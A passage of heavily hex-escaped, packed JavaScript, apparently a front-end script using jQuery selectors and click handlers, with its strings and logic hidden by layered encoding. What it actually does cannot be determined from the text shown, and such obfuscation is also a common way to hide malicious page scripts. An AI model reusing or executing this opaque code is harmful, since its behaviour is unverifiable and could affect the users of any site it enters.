7\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x43\x5C\x5C\x47\x5C\x27\x5D\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x64\x5C\x27\x29\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x36\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6D\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x64\x5C\x27\x5D\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x31\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x33\x5C\x27\x29\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x36\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x79\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x45\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x47\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x6B\x5C\x5C\x33\x71\x5C\x5C\x31\x6E\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x48\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x44\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x71\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x37\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x47\x5C\x5C\x6E\x5C\x27\x5D\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x36\x5C\x27\x29\x2C\x49\x28\x29\x7B\x76\x20\x34\x6F\x3D\x46\x3B\x24\x28\x34\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x34\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x31\x39\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x36\x5C\x27\x29\x7D\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x61\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x31\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x34\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x33\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x35\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x79\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x6F\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x45\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x48\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x44\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x47\x5C\x5C\x6E\x5C\x27\x5D\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x36\x5C\x27\x29\x2C\x49\x28\x29\x7B\x76\x20\x34\x70\x3D\x46\x3B\x24\x28\x34\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x34\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x4D\x5C\x5C\x31\x39\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x36\x5C\x27\x29\x7D\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x36\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x71\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x37\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x47\x5C\x5C\x6E\x5C\x27\x5D\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x36\x5C\x27\x29\x2C\x49\x28\x35\x4D\x29\x7B\x76\x20\x31\x72\x3D\x46\x3B\x54\x28\x24\x28\x5A\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x4D\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x31\x39\x5C\x5C\x74\x5C\x5C\x4C\x5C\x5C\x6D\x5C\x27\x29\x29\x7B\x54\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x64\x5C\x27\x29\x3D\x3D\x3D\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x64\x5C\x27\x29\x29\x35\x4D\x5B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x2C\x21\x24\x28\x5A\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x61\x5C\x27\x29\x29\x3F\x24\x28\x5A\x29\x5B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x27\x5D\x28\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x51\x5C\x5C\x31\x39\x5C\x5C\x74\x5C\x5C\x4C\x5C\x5C\x6D\x5C\x27\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x33\x72\x29\x3A\x24\x28\x5A\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x33\x72\x29\x3B\x31\x33\x7B\x49\x20\x38\x32\x28\x29\x7B\x76\x20\x33\x30\x3D\x31\x72\x2C\x35\x4E\x3D\x38\x33\x5B\x38\x34\x5D\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x4C\x5C\x5C\x6C\x5C\x5C\x4D\x5C\x5C\x47\x5C\x5C\x6A\x5C\x27\x5D\x5B\x31\x37\x5D\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x66\x5C\x5C\x6C\x5C\x27\x5D\x2C\x35\x4F\x3D\x5C\x27\x5C\x5C\x32\x67\x5C\x5C\x74\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x31\x66\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x74\x5C\x27\x2B\x33\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x29\x2B\x33\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x6F\x5C\x27\x29\x2B\x35\x4E\x2B\x28\x33\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x45\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x70\x5C\x27\x29\x3B\x31\x68\x20\x35\x4F\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x48\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x44\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x71\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x31\x6E\x5C\x5C\x7A\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x6C\x5C\x5C\x31\x39\x5C\x5C\x6C\x5C\x5C\x4D\x5C\x5C\x4C\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x6D\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x38\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x31\x4A\x5C\x5C\x31\x66\x5C\x5C\x31\x6E\x5C\x5C\x7A\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x6C\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x36\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x61\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x31\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x34\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x35\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x79\x5C\x27\x29\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x29\x2C\x49\x28\x38\x35\x2C\x33\x73\x29\x7B\x76\x20\x33\x31\x3D\x46\x3B\x54\x28\x33\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x6F\x5C\x27\x29\x21\x3D\x3D\x33\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x45\x5C\x27\x29\x29\x31\x68\x20\x33\x73\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x7A\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x5D\x28\x33\x73\x2C\x33\x73\x2B\x28\x33\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x44\x5C\x27\x29\x2B\x33\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x48\x5C\x27\x29\x29\x2B\x38\x36\x29\x3B\x31\x33\x7B\x49\x20\x38\x37\x28\x29\x7B\x76\x20\x35\x50\x3D\x34\x71\x3F\x49\x28\x29\x7B\x76\x20\x35\x51\x3D\x31\x75\x3B\x54\x28\x34\x72\x29\x7B\x76\x20\x35\x52\x3D\x34\x73\x5B\x35\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x33\x74\x2C\x35\x73\x29\x3B\x31\x68\x20\x33\x75\x3D\x34\x38\x2C\x35\x52\x7D\x7D\x3A\x49\x28\x29\x7B\x7D\x3B\x31\x68\x20\x32\x77\x3D\x21\x5B\x5D\x2C\x35\x50\x7D\x7D\x7D\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x44\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x4D\x5C\x27\x5D\x28\x49\x28\x29\x7B\x76\x20\x31\x73\x3D\x46\x3B\x54\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x29\x21\x3D\x3D\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x37\x5C\x27\x29\x29\x7B\x76\x20\x33\x76\x3D\x24\x28\x5A\x29\x3B\x33\x77\x3D\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x21\x3D\x32\x71\x20\x33\x77\x26\x26\x33\x77\x2C\x33\x78\x3D\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x3D\x3D\x32\x71\x20\x33\x78\x7C\x7C\x33\x78\x2C\x31\x76\x21\x3D\x33\x77\x26\x26\x31\x37\x21\x3D\x33\x78\x26\x26\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x6D\x5C\x27\x29\x3D\x3D\x33\x79\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x38\x5C\x27\x29\x5D\x26\x26\x33\x76\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x64\x5C\x27\x29\x29\x2C\x24\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x31\x39\x5C\x5C\x61\x5C\x5C\x47\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x31\x39\x5C\x5C\x51\x5C\x5C\x36\x5C\x27\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x79\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x47\x5C\x5C\x6E\x5C\x27\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x36\x5C\x27\x29\x2C\x49\x28\x29\x7B\x76\x20\x31\x4E\x3D\x31\x73\x3B\x54\x28\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x6F\x5C\x27\x29\x3D\x3D\x3D\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x45\x5C\x27\x29\x29\x7B\x49\x20\x38\x38\x28\x29\x7B\x76\x20\x31\x7A\x3D\x31\x4E\x3B\x31\x68\x20\x38\x39\x3D\x38\x61\x5B\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x48\x5C\x27\x29\x2C\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x44\x5C\x27\x29\x29\x2C\x38\x62\x3D\x38\x63\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x7A\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x31\x69\x5C\x5C\x75\x5C\x5C\x51\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x31\x6E\x5C\x5C\x6D\x5C\x5C\x66\x5C\x5C\x47\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x66\x5C\x5C\x47\x5C\x5C\x68\x5C\x5C\x31\x6E\x5C\x5C\x38\x5C\x5C\x47\x5C\x5C\x51\x5C\x5C\x31\x69\x5C\x27\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x37\x5C\x27\x29\x2C\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x79\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6F\x5C\x27\x29\x29\x2C\x38\x64\x7D\x7D\x31\x33\x5C\x27\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x31\x4A\x5C\x27\x21\x3D\x33\x79\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x38\x5C\x27\x29\x5D\x3F\x28\x33\x76\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x64\x5C\x27\x29\x29\x2C\x33\x79\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x51\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x47\x5C\x5C\x6A\x5C\x27\x5D\x3D\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x6D\x5C\x2